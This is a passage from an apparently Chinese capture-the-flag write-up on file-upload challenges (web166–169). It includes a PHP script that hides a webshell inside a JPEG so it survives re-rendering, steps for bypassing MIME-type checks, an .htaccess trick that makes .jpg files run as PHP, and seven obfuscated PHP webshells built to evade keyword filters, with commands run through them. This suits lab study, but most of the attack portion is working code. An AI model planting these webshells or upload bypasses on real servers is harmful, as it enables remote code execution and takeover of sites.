                    substr($outStream, 0, $startPos) .
                    $miniPayload .
                    str_repeat("\0",$nullbytePayloadSize) .
                    substr($outStream, $startPos);
                checkImage('_'.$argv[1], $outStreamTmp, TRUE);
                if($extraBytes !== 0) {
                    while((!$dis->eof())) {
                        if($dis->readByte() === 0xFF) {
                            if($dis->readByte !== 0x00) {
                                break;
                            }
                        }
                    }
                    $stopPos = $dis->seek() - 2;
                    $imageStreamSize = $stopPos - $startPos;
                    $outStream =
                        substr($outStream, 0, $startPos) .
                        $miniPayload .
                        substr(
                            str_repeat("\0",$nullbytePayloadSize).
                                substr($outStream, $startPos, $imageStreamSize),
                            0,
                            $nullbytePayloadSize+$imageStreamSize-$extraBytes) .
                                substr($outStream, $stopPos);
                } elseif($correctImage) {
                    $outStream = $outStreamTmp;
                } else {
                    break;
                }
                if(checkImage('payload_'.$argv[1], $outStream)) {
                    die('Success!');
                } else {
                    break;
                }
            }
        }
    }
    unlink('payload_'.$argv[1]);
    die('Something\'s wrong');

    function checkImage($filename, $data, $unlink = FALSE) {
        global $correctImage;
        file_put_contents($filename, $data);
        $correctImage = TRUE;
        imagecreatefromjpeg($filename);
        if($unlink)
            unlink($filename);
        return $correctImage;
    }

    function custom_error_handler($errno, $errstr, $errfile, $errline) {
        global $extraBytes, $correctImage;
        $correctImage = FALSE;
        if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
            if(isset($m[1])) {
                $extraBytes = (int)$m[1];
            }
        }
    }

    class DataInputStream {
        private $binData;
        private $order;
        private $size;

        public function __construct($filename, $order = false, $fromString = false) {
            $this->binData = '';
            $this->order = $order;
            if(!$fromString) {
                if(!file_exists($filename) || !is_file($filename))
                    die('File not exists ['.$filename.']');
                $this->binData = file_get_contents($filename);
            } else {
                $this->binData = $filename;
            }
            $this->size = strlen($this->binData);
        }

        public function seek() {
            return ($this->size - strlen($this->binData));
        }

        public function skip($skip) {
            $this->binData = substr($this->binData, $skip);
        }

        public function readByte() {
            if($this->eof()) {
                die('End Of File');
            }
            $byte = substr($this->binData, 0, 1);
            $this->binData = substr($this->binData, 1);
            return ord($byte);
        }

        public function readShort() {
            if(strlen($this->binData) < 2) {
                die('End Of File');
            }
            $short = substr($this->binData, 0, 2);
            $this->binData = substr($this->binData, 2);
            if($this->order) {
                $short = (ord($short[1]) << 8) + ord($short[0]);
            } else {
                $short = (ord($short[0]) << 8) + ord($short[1]);
            }
            return $short;
        }

        public function eof() {
            return !$this->binData||(strlen($this->binData) === 0);
        }
    }
?>
脚本保存为 jpg二次渲染.php,进入脚本目录,执行命令
php jpg二次渲染.php a.jpg

会在该目录下生成一个payload_a.jpg,其内容为:
这个脚本会自动把一句话写进图片中
在题中上传图片,上传成功后,查看图片,然后进行POST传参
1=system('tac f*');
抓包后,发到Repeater模块中,就可以找到flag了(没成功,成功率比较低)
web166
查看源代码,发现只能传zip文件

直接上传一句话,用bp抓包
注意:有时候会出错,是因为
要改一下MIME类型:Content-Type: application/zip
需要修改成:Content-Type: application/x-zip-compressed
上传成功:
上传成功后,提示可以下载

说明已经上传成功

点击下载文件并进行抓包,发现域名已经变了
返回上传文件的页面,用hackbar传入命令,将域名改为抓的包上面的域名,并POST写入命令
1=system("cat ../f*");die();
//如果不使用die()那么就会直接下载文件不会显示内容,原因是因为这个Content-Type: application/x-zip-compressed
得到flag
web167

只能上传jpg文件
照之前上传.user.ini文件的方法做,结果一访问/upload却找不到文件,说明原来的/upload/index.php文件没有了,但是注意页面发现服务器是Apache

关于.htaccess 和.user.ini 配置文件
https://www.dazhuanlan.com/vip_mmles/topics/1547397

.htaccess 是 Apache 的配置文件,不过相当于一个局部配置文件,只对该文件所在目录下的文件起作用。
姿势:
先上传一个jpg文件,抓包修改名称为.htaccess
文件内容为:
AddType application/x-httpd-php .jpg   //将.jpg后缀的文件解析 成php
或者
SetHandler application/x-httpd-php    //将所有文件都解析为 php 文件

再上传一句话的jpg文件


下载图片,POST传参
1=system('tac ../f*');
web168

需要上传png文件
尝试上传一句话,发现返回为空

说明被过滤了
尝试后发现过滤了eval,和system,$_POST $_GET等等
下面是另外的免杀代码:
脚本1:
<?=`$_REQUEST[1]`;?>    //利用反引号执行系统命令

脚本2:
<?php
$a=$_REQUEST['a'];
$b=$_REQUEST['b'];
$a($b);
?>

//a=system&b=tac ../flagaa.php

脚本3:
<?php $a='syste'.'m';($a)('ls ../');    //拼接

//把ls ../换成tac ../flagaa.php即可找到flag

脚本4:
<?php
$a = "s#y#s#t#e#m";
$b = explode("#",$a);
$c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];
$c($_REQUEST[1]);
?>
//c相当于system,给1赋值参数即可

脚本5:
<?php $a=substr('1s',1).'ystem'; $a($_REQUEST[1]); ?>

脚本6:
<?php $a=strrev('metsys'); $a($_REQUEST[1]); ?>


脚本7:
$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{abs})($$pi{acos});
#数字函数  get传参   abs=system&acos=tac ../flagaa.php
姿势:
上传上面任意脚本,修改后缀,可以看到成功上传

直接点下载文件是不行的,为404

因为我们上传文件的位置是/upload/文件夹下
所以我们访问的url应该加上/upload/上传的文件名


最后找到flag
1=ls ../    //可以一级一级的尝试
1=tac ../flagaa.php

flag.php文件里面没有东西
web169

需要上传zip文件
但zip的文件上传不上


后端检查了MIME,只能为image/png

所以抓包需要修改MIME type为image/png!!!!!!//注意改
发现可以成功上传

尝试之后发现也对文件内容进行了过滤:<>?空格$等等
